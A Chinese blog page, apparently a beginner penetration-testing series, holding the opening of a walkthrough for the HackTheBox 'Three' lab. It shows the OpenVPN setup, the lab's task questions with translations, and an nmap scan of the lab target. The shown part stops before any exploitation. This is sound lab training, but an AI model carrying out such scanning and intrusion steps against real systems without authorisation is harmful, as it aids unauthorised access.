      target="_self"
      title="精选分类"
    >
      
        <i
          class="m-icon cz-icon cz-icon-fenlei5"
        ></i>
      
      精选分类
    </a>
  
                          <i
                            class="joe-font joe-icon-arrow-down joe_dropdown__link-icon"
                            style="color: var(--main)"
                          ></i>
                        </div>
                        <nav class="joe_dropdown__menu" style="top: 60px">
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/htb"
      target="_self"
      title="HTB"
    >
      
        <i
          class="m-icon cz-icon cz-icon-ego-box"
        ></i>
      
      HTB
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/sqli-labs"
      target="_self"
      title="sqli-labs"
    >
      
        <i
          class="m-icon cz-icon cz-icon-shujuku"
        ></i>
      
      sqli-labs
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/渗透测试"
      target="_self"
      title="渗透测试"
    >
      
        <i
          class="m-icon cz-icon cz-icon-heike-zuzhi"
        ></i>
      
      渗透测试
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/容器架构师"
      target="_self"
      title="容器架构"
    >
      
        <i
          class="m-icon cz-icon cz-icon-rongqi"
        ></i>
      
      容器架构
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/网络数通"
      target="_self"
      title="网络数通"
    >
      
        <i
          class="m-icon cz-icon cz-icon-anquanjiance"
        ></i>
      
      网络数通
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/软件工具"
      target="_self"
      title="软件工具"
    >
      
        <i
          class="m-icon cz-icon cz-icon-gongju"
        ></i>
      
      软件工具
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/ziliao"
      target="_self"
      title="学习资料"
    >
      
        <i
          class="m-icon cz-icon cz-icon-ziliao"
        ></i>
      
      学习资料
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/categories/mysql"
      target="_self"
      title="mysql数据库"
    >
      
        <i
          class="m-icon cz-icon cz-icon-jihe"
        ></i>
      
      mysql数据库
    </a>
  
                            
                          </li>
                        </nav>
                      </div>
                    
                  
                    
                    
                      <div class="joe_dropdown" trigger="hover" placement="60px">
                        <div class="joe_dropdown__link">
                          
    <a
      class="item"
      href="#"
      target="_self"
      title="优质工具"
    >
      
        <i
          class="m-icon cz-icon cz-icon-jihe"
        ></i>
      
      优质工具
    </a>
  
                          <i
                            class="joe-font joe-icon-arrow-down joe_dropdown__link-icon"
                            style="color: var(--main)"
                          ></i>
                        </div>
                        <nav class="joe_dropdown__menu" style="top: 60px">
                          <li
                          >
                            
    <a
      class="item"
      href="https://xzmcz.cn/"
      target="_self"
      title="主页"
    >
      
        <i
          class="m-icon cz-icon cz-icon-shuqian"
        ></i>
      
      主页
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="https://gpt.czfq99.cn"
      target="_self"
      title="AI智能工具"
    >
      
        <i
          class="m-icon cz-icon cz-icon-icon-rgb_jiqixuexisuanfayinqing"
        ></i>
      
      AI智能工具
    </a>
  
                            
                          </li>
                          <li
                          >
                            
    <a
      class="item"
      href="/responsive/index.html"
      title="响应式截图"
    >
      
        <i
          class="m-icon cz-icon cz-icon-jietu"
        ></i>
      
      响应式截图
    </a>
  
                            
                          </li>
                        </nav>
                      </div>
                    
                  
                    
                      
    <a
      class="item"
      href="/archives"
      target="_self"
      title="归档"
    >
      
        <i
          class="m-icon cz-icon cz-icon-guidang1"
        ></i>
      
      归档
    </a>
  
                    
                    
                  
                    
                      
    <a
      class="item"
      href="/lab"
      target="_self"
      title="实验室"
    >
      
        <i
          class="m-icon cz-icon cz-icon-shiyanshi"
        ></i>
      
      实验室
    </a>
  
                    
                    
                  
                    
                      
    <a
      class="item"
      href="/links"
      target="_self"
      title="朋友圈"
    >
      
        <i
          class="m-icon cz-icon cz-icon-pengyouquan"
        ></i>
      
      朋友圈
    </a>
  
                    
                    
                  
                    
                      
    <a
      class="item"
      href="https://www.travellings.cn/go.html"
      title="开往"
    >
      
        <i
          class="m-icon cz-icon cz-icon-huoche1"
        ></i>
      
      开往
    </a>
  
                    
                    
                  
                    
                      
    <a
      class="item"
      href="/moments"
      target="_self"
      title="日记"
    >
      
        <i
          class="m-icon cz-icon cz-icon-miao"
        ></i>
      
      日记
    </a>
  
                    
                    
                  
                    
                      
    <a
      class="item"
      href="/message"
      target="_self"
      title="留言"
    >
      
        <i
          class="m-icon cz-icon cz-icon-liuyan"
        ></i>
      
      留言
    </a>
  
                    
                    
                  
                    
                      
    <a
      class="item"
      href="/about"
      target="_self"
      title="关于我"
    >
      
        <i
          class="m-icon cz-icon cz-icon-guanyuwomen"
        ></i>
      
      关于我
    </a>
  
                    
                    
                  
                
              
            
          </nav>

          <div class="joe_header__above-search">
            <!--        <div class="nav_login">-->
            <!--          <th:block th:if="${#authentication.name == 'anonymousUser'}">-->
            <!--          <a href="/console" title="搜索"><i class="jiewen joe-icon-zhanghao"></i></a>-->
            <!--          </th:block>-->
            <!--          <th:block th:if="${#authentication.name != 'anonymousUser'}">-->
            <!--            <th:block th:with="contributor = ${contributorFinder.getContributor(#authentication.name)}">-->
            <!--            <img th:src="${contributor.avatar}" th:title="${contributor.displayName}" th:alt="${contributor.displayName}" onerror="Joe.errorImg(this, 'ErrAvatarImg')" >-->
            <!--            </th:block>-->
            <!--          </th:block>-->
            <!--        </div>-->
            <!--        <input maxlength="16" autocomplete="off" placeholder="请输入关键字..." name="keyword" value="" class="input" type="text">-->
            <button
              type="submit"
              id="halo-search"
              class="submit"
              style="border-radius: 17px 17px 17px 17px"
              aria-label="搜索按钮"
            >
              <i class="joe-font joe-icon-search"></i>
            </button>
            <!--        <span class="icon"></span>-->
            
              <div class="nav_login">
                
                  <a
                    class="login_before"
                    href="#"
                    onclick="window.location.href='/console/login?redirect_uri='+window.location.href"
                    title="登入"
                    target="_self"
                    ><i class="jiewen joe-icon-zhanghao" target="_self"></i
                  ></a>
                
                
              </div>
            
            <!--        <nav class="result">-->
            <!--          <a href="archives/ce-shi-wen-zhang.html" title="测试文章" class="item">-->
            <!--            <span class="sort">1</span>-->
            <!--            <span class="text">测试文章</span>-->
            <!--          </a>-->
            <!--          <a href="archives/hello-halo.html" title="Hello Halo" class="item">-->
            <!--            <span class="sort">2</span>-->
            <!--            <span class="text">Hello Halo</span>-->
            <!--          </a>-->
            <!--        </nav>-->
          </div>

          <a href="javascript:SearchWidget.open()" title="搜索"
            ><i class="joe-font joe-icon-search joe_header__above-searchicon"></i
          ></a>
        </div>
      </div>

      <div class="joe_header__slideout">
        <div class="joe_header__slideout-wrap">
          <img
            width="100%"
            height="150"
            class="joe_header__slideout-image"
            src="https://cname.czfq99.cn/txbj.jpg?imageMogr2/format/webp/interlace/1/rquality/80"
            alt="侧边栏壁纸"
            onerror="Joe.errorImg(this)"
          />
          <div class="joe_header__slideout-author">
            <img
              width="50"
              height="50"
              class="avatar ls-is-cached lazyloaded"
              data-src="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220813231217.png"
              src="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220813231217.png"
              alt="博主头像"
              data-text-avatar="小志IT知识库"
              onload="Joe.loadedPlaceholderReplaceImg(this, 'AvatarImg')"
              onerror="Joe.errorImg(this, 'ErrAvatarImg')"
            />
            <div class="info">
              <a
                class="link"
                href="https://www.xzmcz.cn/"
                target="_blank"
                rel="noopener noreferrer nofollow"
                >小志IT知识库
                
                  <img class="level" src="/themes/theme-Joe3/assets/svg/level_1.svg" alt="博主等级" />
                
              </a>
              <p class="motto joe_motto">人生可以拼可以闯，但不能忘本！</p>
            </div>
          </div>
          
            
              <div class="social-account">
                
                  
    <a
      class="qq"
      href="//wpa.qq.com/msgrd?v=3&amp;uin=2362703161&amp;site=qq&amp;menu=yes"
      target="_blank"
      title="QQ"
      rel="noopener noreferrer nofollow"
    >
      <svg
        viewBox="0 0 1024 1024"
        version="1.1"
        xmlns="http://www.w3.org/2000/svg"
        width="20"
        height="22"
      >
        <path
          d="M511.09761 957.257c-80.159 0-153.737-25.019-201.11-62.386-24.057 6.702-54.831 17.489-74.252 30.864-16.617 11.439-14.546 23.106-11.55 27.816 13.15 20.689 225.583 13.211 286.912 6.767v-3.061z"
          fill="#FAAD08"
        ></path>
        <path
          d="M496.65061 957.257c80.157 0 153.737-25.019 201.11-62.386 24.057 6.702 54.83 17.489 74.253 30.864 16.616 11.439 14.543 23.106 11.55 27.816-13.15 20.689-225.584 13.211-286.914 6.767v-3.061z"
          fill="#FAAD08"
        ></path>
        <path
          d="M497.12861 474.524c131.934-0.876 237.669-25.783 273.497-35.34 8.541-2.28 13.11-6.364 13.11-6.364 0.03-1.172 0.542-20.952 0.542-31.155C784.27761 229.833 701.12561 57.173 496.64061 57.162 292.15661 57.173 209.00061 229.832 209.00061 401.665c0 10.203 0.516 29.983 0.547 31.155 0 0 3.717 3.821 10.529 5.67 33.078 8.98 140.803 35.139 276.08 36.034h0.972z"
          fill="#000000"
        ></path>
        <path
          d="M860.28261 619.782c-8.12-26.086-19.204-56.506-30.427-85.72 0 0-6.456-0.795-9.718 0.148-100.71 29.205-222.773 47.818-315.792 46.695h-0.962C410.88561 582.017 289.65061 563.617 189.27961 534.698 185.44461 533.595 177.87261 534.063 177.87261 534.063 166.64961 563.276 155.56661 593.696 147.44761 619.782 108.72961 744.168 121.27261 795.644 130.82461 796.798c20.496 2.474 79.78-93.637 79.78-93.637 0 97.66 88.324 247.617 290.576 248.996a718.01 718.01 0 0 1 5.367 0C708.80161 950.778 797.12261 800.822 797.12261 703.162c0 0 59.284 96.111 79.783 93.637 9.55-1.154 22.093-52.63-16.623-177.017"
          fill="#000000"
        ></path>
        <path
          d="M434.38261 316.917c-27.9 1.24-51.745-30.106-53.24-69.956-1.518-39.877 19.858-73.207 47.764-74.454 27.875-1.224 51.703 30.109 53.218 69.974 1.527 39.877-19.853 73.2-47.742 74.436m206.67-69.956c-1.494 39.85-25.34 71.194-53.24 69.956-27.888-1.238-49.269-34.559-47.742-74.435 1.513-39.868 25.341-71.201 53.216-69.974 27.909 1.247 49.285 34.576 47.767 74.453"
          fill="#FFFFFF"
        ></path>
        <path
          d="M683.94261 368.627c-7.323-17.609-81.062-37.227-172.353-37.227h-0.98c-91.29 0-165.031 19.618-172.352 37.227a6.244 6.244 0 0 0-0.535 2.505c0 1.269 0.393 2.414 1.006 3.386 6.168 9.765 88.054 58.018 171.882 58.018h0.98c83.827 0 165.71-48.25 171.881-58.016a6.352 6.352 0 0 0 1.002-3.395c0-0.897-0.2-1.736-0.531-2.498"
          fill="#FAAD08"
        ></path>
        <path
          d="M467.63161 256.377c1.26 15.886-7.377 30-19.266 31.542-11.907 1.544-22.569-10.083-23.836-25.978-1.243-15.895 7.381-30.008 19.25-31.538 11.927-1.549 22.607 10.088 23.852 25.974m73.097 7.935c2.533-4.118 19.827-25.77 55.62-17.886 9.401 2.07 13.75 5.116 14.668 6.316 1.355 1.77 1.726 4.29 0.352 7.684-2.722 6.725-8.338 6.542-11.454 5.226-2.01-0.85-26.94-15.889-49.905 6.553-1.579 1.545-4.405 2.074-7.085 0.242-2.678-1.834-3.786-5.553-2.196-8.135"
          fill="#000000"
        ></path>
        <path
          d="M504.33261 584.495h-0.967c-63.568 0.752-140.646-7.504-215.286-21.92-6.391 36.262-10.25 81.838-6.936 136.196 8.37 137.384 91.62 223.736 220.118 224.996H506.48461c128.498-1.26 211.748-87.612 220.12-224.996 3.314-54.362-0.547-99.938-6.94-136.203-74.654 14.423-151.745 22.684-215.332 21.927"
          fill="#FFFFFF"
        ></path>
        <path
          d="M323.27461 577.016v137.468s64.957 12.705 130.031 3.91V591.59c-41.225-2.262-85.688-7.304-130.031-14.574"
          fill="#EB1C26"
        ></path>
        <path
          d="M788.09761 432.536s-121.98 40.387-283.743 41.539h-0.962c-161.497-1.147-283.328-41.401-283.744-41.539l-40.854 106.952c102.186 32.31 228.837 53.135 324.598 51.926l0.96-0.002c95.768 1.216 222.4-19.61 324.6-51.924l-40.855-106.952z"
          fill="#EB1C26"
        ></path>
      </svg>
    </a>
  
                
                  
    <!--<#&#45;&#45;  <a th:href="'mailto:youemail@mail.com?subject=邮件标题&body=邮件内容">告诉我</a>  &ndash;&gt;-->
    <a
      class="email"
      href="mailto:zc80459@gmail.com"
      target="_blank"
      title="邮箱"
      rel="noopener noreferrer nofollow"
    >
      <svg
        viewBox="0 0 1024 1024"
        version="1.1"
        xmlns="http://www.w3.org/2000/svg"
        width="21"
        height="22"
      >
        <path
          d="M512 938.666667C276.352 938.666667 85.333333 747.648 85.333333 512S276.352 85.333333 512 85.333333s426.666667 191.018667 426.666667 426.666667-191.018667 426.666667-426.666667 426.666667z m341.333333-426.666667a341.333333 341.333333 0 1 0-169.301333 294.869333l-43.008-73.685333A256 256 0 1 1 768 512v42.666667a42.666667 42.666667 0 0 1-85.333333 0V384h-57.770667a170.666667 170.666667 0 1 0 2.816 253.44A128 128 0 0 0 853.333333 554.666667v-42.666667z m-341.333333-85.333333a85.333333 85.333333 0 1 1 0 170.666666 85.333333 85.333333 0 0 1 0-170.666666z"
          fill="#dc4835"
        ></path>
      </svg>
    </a>
  
                
                  
    <a
      class="bilibili"
      href="https://space.bilibili.com/284581445"
      target="_blank"
      title="B站"
      rel="noopener noreferrer nofollow"
    >
      <svg
        viewBox="0 0 1024 1024"
        version="1.1"
        xmlns="http://www.w3.org/2000/svg"
        width="22"
        height="22"
      >
        <path
          d="M777.514667 131.669333a53.333333 53.333333 0 0 1 0 75.434667L728.746667 255.829333h49.92A160 160 0 0 1 938.666667 415.872v320a160 160 0 0 1-160 160H245.333333A160 160 0 0 1 85.333333 735.872v-320a160 160 0 0 1 160-160h49.749334L246.4 207.146667a53.333333 53.333333 0 1 1 75.392-75.434667l113.152 113.152c3.370667 3.370667 6.186667 7.04 8.448 10.965333h137.088c2.261333-3.925333 5.12-7.68 8.490667-11.008l113.109333-113.152a53.333333 53.333333 0 0 1 75.434667 0z m1.152 231.253334H245.333333a53.333333 53.333333 0 0 0-53.205333 49.365333l-0.128 4.010667v320c0 28.117333 21.76 51.157333 49.365333 53.162666l3.968 0.170667h533.333334a53.333333 53.333333 0 0 0 53.205333-49.365333l0.128-3.968v-320c0-29.44-23.893333-53.333333-53.333333-53.333334z m-426.666667 106.666666c29.44 0 53.333333 23.893333 53.333333 53.333334v53.333333a53.333333 53.333333 0 1 1-106.666666 0v-53.333333c0-29.44 23.893333-53.333333 53.333333-53.333334z m320 0c29.44 0 53.333333 23.893333 53.333333 53.333334v53.333333a53.333333 53.333333 0 1 1-106.666666 0v-53.333333c0-29.44 23.893333-53.333333 53.333333-53.333334z"
          fill="#fb7299"
        ></path>
      </svg>
    </a>
  
                
              </div>
            
            
          
          <ul class="joe_header__slideout-count">
            <li class="item">
              <i class="joe-font joe-icon-danganguanli"></i>
              <span>累计撰写 <strong>85</strong> 篇文章</span>
            </li>
            
              <li class="item">
                <i class="joe-font joe-icon-remen"></i>
                <span>累计创建 <strong>45</strong> 个标签</span>
              </li>
            
            
              <li class="item">
                <i class="joe-font joe-icon-message"></i>
                <span>累计收到 <strong>106</strong> 条评论</span>
              </li>
            
            
          </ul>
          <ul class="joe_header__slideout-menu panel-box">
            <li>
              <a class="link panel in" href="#" rel="nofollow">
                <span>栏目</span>
                <i class="joe-font joe-icon-arrow-right"></i>
              </a>
              <ul class="slides panel-body panel-box panel-side-menu" style="display: block">
                
                
                  
                    
                      
                        
                          <li>
                            <a
                              class="link"
                              href="/"
                              title="首页"
                              >首页</a
                            >
                          </li>
                        
                        
                      
                        
                        
                          <li>
                            <div class="link panel">
                              <a
                                href="#"
                                target="_self"
                                title="精选分类"
                                >精选分类</a
                              >
                              <i class="joe-font joe-icon-arrow-right"></i>
                            </div>
                            <ul class="slides panel-body">
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/htb"
                                      target="_self"
                                      title="HTB"
                                      >HTB
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/sqli-labs"
                                      target="_self"
                                      title="sqli-labs"
                                      >sqli-labs
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/渗透测试"
                                      target="_self"
                                      title="渗透测试"
                                      >渗透测试
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/容器架构师"
                                      target="_self"
                                      title="容器架构"
                                      >容器架构
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/网络数通"
                                      target="_self"
                                      title="网络数通"
                                      >网络数通
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/软件工具"
                                      target="_self"
                                      title="软件工具"
                                      >软件工具
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/ziliao"
                                      target="_self"
                                      title="学习资料"
                                      >学习资料
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/categories/mysql"
                                      target="_self"
                                      title="mysql数据库"
                                      >mysql数据库
                                    </a>
                                  </li>
                                
                                
                              
                            </ul>
                          </li>
                        
                      
                        
                        
                          <li>
                            <div class="link panel">
                              <a
                                href="#"
                                target="_self"
                                title="优质工具"
                                >优质工具</a
                              >
                              <i class="joe-font joe-icon-arrow-right"></i>
                            </div>
                            <ul class="slides panel-body">
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="https://xzmcz.cn/"
                                      target="_self"
                                      title="主页"
                                      >主页
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="https://gpt.czfq99.cn"
                                      target="_self"
                                      title="AI智能工具"
                                      >AI智能工具
                                    </a>
                                  </li>
                                
                                
                              
                                
                                  <li>
                                    <a
                                      class="link"
                                      href="/responsive/index.html"
                                      title="响应式截图"
                                      >响应式截图
                                    </a>
                                  </li>
                                
                                
                              
                            </ul>
                          </li>
                        
                      
                        
                          <li>
                            <a
                              class="link"
                              href="/archives"
                              target="_self"
                              title="归档"
                              >归档</a
                            >
                          </li>
                        
                        
                      
                        
                          <li>
                            <a
                              class="link"
                              href="/lab"
                              target="_self"
                              title="实验室"
                              >实验室</a
                            >
                          </li>
                        
                        
                      
                        
                          <li>
                            <a
                              class="link"
                              href="/links"
                              target="_self"
                              title="朋友圈"
                              >朋友圈</a
                            >
                          </li>
                        
                        
                      
                        
                          <li>
                            <a
                              class="link"
                              href="https://www.travellings.cn/go.html"
                              title="开往"
                              >开往</a
                            >
                          </li>
                        
                        
                      
                        
                          <li>
                            <a
                              class="link"
                              href="/moments"
                              target="_self"
                              title="日记"
                              >日记</a
                            >
                          </li>
                        
                        
                      
                        
                          <li>
                            <a
                              class="link"
                              href="/message"
                              target="_self"
                              title="留言"
                              >留言</a
                            >
                          </li>
                        
                        
                      
                        
                          <li>
                            <a
                              class="link"
                              href="/about"
                              target="_self"
                              title="关于我"
                              >关于我</a
                            >
                          </li>
                        
                        
                      
                    
                  
                
              </ul>
            </li>
          </ul>
        </div>
      </div>

      <div class="joe_header__searchout">
        <a href="javascript:SearchWidget.open()" title="搜索"></a>
        <!--    <div class="joe_container">-->

        <!--      <div class="joe_header__searchout-inner">-->
        <!--        <form class="joe_header__above-search-mobile" method="get" action="http://localhost:8093/search">-->
        <!--          <input maxlength="16" autocomplete="off" placeholder="请输入关键字..." name="keyword" value="" class="input" type="text">-->
        <!--          <button type="submit" class="submit">搜索</button>-->
        <!--        </form>-->
        <!--      </div>-->
        <!--    </div>-->
      </div>

      <div class="joe_header__toc">
        <div class="joe_header__toc-wrap">
          <div class="toc_top">
            <h3>目 录<span>CONTENT</span></h3>
            <img
              width="100%"
              height="150"
              src="https://cname.czfq99.cn/txbj.jpg?imageMogr2/format/webp/interlace/1/rquality/80"
              alt="文章目录"
              onerror="Joe.errorImg(this)"
            />
          </div>
          <div id="js-toc-mobile" class="toc"></div>
        </div>
      </div>

      <div class="joe_header__mask"></div>
    </header>
  
        
    <div class="joe_container joe_bread">
      <ul class="joe_bread__bread">
        <li class="item">
          <i class="jiewen joe-icon-shouye"></i>
          <a href="/" class="link" title="首页">首页</a>
        </li>
        
          
            <li class="line">/</li>
            <li class="item">
              <a
                class="link"
                href="/categories/bachang"
                title="靶场练习"
                >靶场练习</a
              >
            </li>
          
        
        
        <li class="line">/</li>
        <li class="item">正文</li>
      </ul>
    </div>
  
        <div
          class="joe_container joe_main_container page-post animated fadeIn"
        >
          <div class="joe_main joe_post">
            
              <div
                class="joe_detail"
                data-status="PUBLISHED"
                data-cid="93"
                data-clikes="2"
                data-author="CZ"
              >
                
                  <div class="joe_detail__category">
                    
                      <a
                        href="/categories/bachang"
                        class="item item-0"
                        title="靶场练习"
                        >靶场练习</a
                      >
                    
                      <a
                        href="/categories/kali"
                        class="item item-0"
                        title="kali"
                        >kali</a
                      >
                    
                      <a
                        href="/categories/htb"
                        class="item item-0"
                        title="hackthebox"
                        >hackthebox</a
                      >
                    
                  </div>
                
                
                <div class="joe_detail-wrapper">
                  <h1
                    class="joe_detail__title txt-shadow"
                  >
                    从零到牛逼第十节：一层Three靶机
                  </h1>
                  
                    <div class="joe_detail__count">
                      <div class="joe_detail__count-information">
                        <img
                          width="35"
                          height="35"
                          class="avatar lazyload"
                          src="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220813231217.png"
                          data-src="/upload/0a077d7a-dc64-44bd-af85-09e9acbc02cb.png"
                          alt="CZ"
                          onerror="Joe.errorImg(this, 'ErrAvatarImg')"
                        />
                        <div class="meta">
                          <div class="author">
                            <a
                              class="link"
                              href="/authors/xz1127"
                              title="CZ"
                              >CZ</a
                            >
                          </div>
                          <div class="item">
                            <span class="text"
                              >2023-05-24</span
                            >
                            <span class="line">/</span>
                            
                              <span class="text">2 评论</span>
                            
                            
                            <span class="line">/</span>
                            <span class="text">2 点赞</span>
                            <span class="line">/</span>
                            <span class="text">664 阅读</span>
                            <span class="line">/</span>
                            <span class="text" id="wordCount">0 字</span>
                            
                              <span class="line">/</span>
                              <span class="text" id="joe_baidu_record">正在检测是否收录...</span>
                            
                          </div>
                        </div>
                      </div>
                      <time
                        class="joe_detail__count-created"
                        datetime="04/24"
                        >04/24</time
                      >
                    </div>
                  

                  <div class="joe_detail__overdue">
                    
                      <div class="joe_detail__overdue-wrapper">
                        <div class="title">
                          <svg
                            class="icon"
                            viewBox="0 0 1024 1024"
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="20"
                          >
                            <path
                              d="M0 512c0 282.778 229.222 512 512 512s512-229.222 512-512S794.778 0 512 0 0 229.222 0 512z"
                              fill="#FF8C00"
                              fill-opacity=".51"
                            />
                            <path
                              d="M462.473 756.326a45.039 45.039 0 0 0 41.762 28.74 45.039 45.039 0 0 0 41.779-28.74h-83.541zm119.09 0c-7.73 35.909-39.372 62.874-77.311 62.874-37.957 0-69.598-26.965-77.33-62.874H292.404a51.2 51.2 0 0 1-42.564-79.65l23.723-35.498V484.88a234.394 234.394 0 0 1 167.492-224.614c3.635-31.95 30.498-56.815 63.18-56.815 31.984 0 58.386 23.808 62.925 54.733A234.394 234.394 0 0 1 742.093 484.88v155.512l24.15 36.454a51.2 51.2 0 0 1-42.668 79.48H581.564zm-47.957-485.922c.069-.904.12-1.809.12-2.73 0-16.657-13.26-30.089-29.491-30.089-16.214 0-29.474 13.432-29.474 30.089 0 1.245.085 2.491.221 3.703l1.81 15.155-14.849 3.499a200.226 200.226 0 0 0-154.265 194.85v166.656l-29.457 44.1a17.067 17.067 0 0 0 14.182 26.556h431.155a17.067 17.067 0 0 0 14.234-26.487l-29.815-45.04V484.882A200.21 200.21 0 0 0 547.26 288.614l-14.985-2.986 1.331-15.224z"
                              fill="#FFF"
                            />
                            <path
                              d="M612.864 322.697c0 30.378 24.303 55.022 54.272 55.022 30.003 0 54.323-24.644 54.323-55.022 0-30.38-24.32-55.023-54.306-55.023s-54.306 24.644-54.306 55.023z"
                              fill="#FA5252"
                            />
                          </svg>
                          <span class="text">温馨提示：</span>
                        </div>
                        
                          <div class="content">
                            
                            
                              本文最后更新于2024-04-24，若内容或图片失效，请留言反馈。
                              部分素材来自网络，若不小心影响到您的利益，请联系我们删除。
                            
                          </div>
                        
                        
                      </div>
                    
                  </div>
                  
                  <article
                    class="joe_detail__article animated fadeIn center-img     "
                  >
                    <div id="post-inner">
                      
                        <h2 id="%E5%89%8D%E8%A8%80%E6%B1%87%E6%80%BB" tabindex="-1">前言汇总</h2>
<blockquote>
<p>在上一节的实验中给大家讲述了密码破解，哈希捕捉，远程代码包含以及执行等相关知识，本节文章将给大家讲解AWS，文件上传漏洞，匿名访问等相关知识，这也是免费靶机中一层的最后一个，后续将给大家讲解进阶二层靶机的渗透。</p>
</blockquote>
<h2 id="%E5%87%86%E5%A4%87%E7%8E%AF%E8%8A%82" tabindex="-1">准备环节</h2>
<blockquote>
<p>打开控制台</p>
</blockquote>
<pre><code class="language-shell">su - root
Ctrl+Shift+T  #同时开启多个终端
cd /home/cz/下载    #你自己的vpn文件路径
openvpn starting_czhtb.ovpn  #通过openvpn连接htb平台
cd /home/cz/桌面  #在新建的终端打开
mkdir 0105   #创建0105实验目录
cd 0105
touch 笔记本.txt
ls
</code></pre>
<blockquote>
<p>回到htb平台开启实例获取到分配给我们的ip地址</p>
</blockquote>
<p><img src="https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80" alt="image-1684896179639" srcset="https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80 800w, https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80 1200w, https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80 400w, https://cname.czfq99.cn/image-1684896179639.png?imageMogr2/format/webp/interlace/1/rquality/80 1600w" sizes="(max-width: 400px) 400px, (max-width: 800px) 800px, (max-width: 1200px) 1200px, (max-width: 1600px) 1600px"></p>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# ping 10.129.55.82
PING 10.129.55.82 (10.129.55.82) 56(84) bytes of data.
64 bytes from 10.129.55.82: icmp_seq=1 ttl=63 time=408 ms
64 bytes from 10.129.55.82: icmp_seq=2 ttl=63 time=238 ms
64 bytes from 10.129.55.82: icmp_seq=3 ttl=63 time=268 ms
64 bytes from 10.129.55.82: icmp_seq=4 ttl=63 time=229 ms
</code></pre>
<h2 id="%E9%A2%98%E7%9B%AE%E8%AF%A6%E6%83%85" tabindex="-1">题目详情</h2>
<p><code>答案见文末</code></p>
<pre><code class="language-">TASK 1
How many TCP ports are open?
#译文：
任务1
有多少个 TCP 端口是开放的？
</code></pre>
<pre><code class="language-">TASK 2
What is the domain of the email address provided in the "Contact" section of the website?
#译文：
任务 2
网站“联系方式”部分提供的电子邮件地址的域名是什么？
</code></pre>
<pre><code class="language-">TASK 3
In the absence of a DNS server, which Linux file can we use to resolve hostnames to IP addresses in order to be able to access the websites that point to those hostnames?
#译文：
任务 3
在没有 DNS 服务器的情况下，我们可以使用哪个 Linux 文件将主机名解析为 IP 地址，以便能够访问指向这些主机名的网站？
</code></pre>
<pre><code class="language-">TASK 4
Which sub-domain is discovered during further enumeration?
#译文：
任务 4
在进一步枚举期间发现了哪个子域？
</code></pre>
<pre><code class="language-">TASK 5
Which service is running on the discovered sub-domain?
#译文：
任务 5
哪个服务正在发现的子域上运行？
</code></pre>
<pre><code class="language-">TASK 6
Which command line utility can be used to interact with the service running on the discovered sub-domain?
#译文：
任务 6
哪个命令行实用程序可用于与在已发现的子域上运行的服务进行交互？
</code></pre>
<pre><code class="language-">TASK 7
Which command is used to set up the AWS CLI installation?
#译文：
任务 7
哪个命令用于设置 AWS CLI 安装？
</code></pre>
<pre><code class="language-">TASK 8
What is the command used by the above utility to list all of the S3 buckets?
#译文：
任务 8
上述实用程序用于列出所有 S3 存储桶的命令是什么？
</code></pre>
<pre><code class="language-">TASK 9
This server is configured to run files written in what web scripting language?
#译文：
任务 9
此服务器配置为运行以哪种 Web 脚本语言编写的文件？
</code></pre>
<pre><code class="language-">SUBMIT FLAG
Submit root flag
#译文：
提交标志
提交根标志
</code></pre>
<h2 id="%E5%AE%9E%E9%AA%8C%E7%8E%AF%E8%8A%82" tabindex="-1">实验环节</h2>
<h4 id="nmap%E6%89%AB%E6%8F%8F" tabindex="-1">nmap扫描</h4>
<blockquote>
<p>老规矩，先用nmap扫描，我们可以看到开放了22和80端口</p>
</blockquote>
<pre><code class="language-shell">┌──(root㉿cz)-[/home/cz/桌面/0105]
└─# nmap -sV 10.129.55.82 -o 0105nmap
Nmap scan report for 10.129.55.82 (10.129.55.82)
Host is up (0.36s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
</code></pre>
<blockquote>
<p>浏览器访问10.129.55.82</p>
</blockquote>
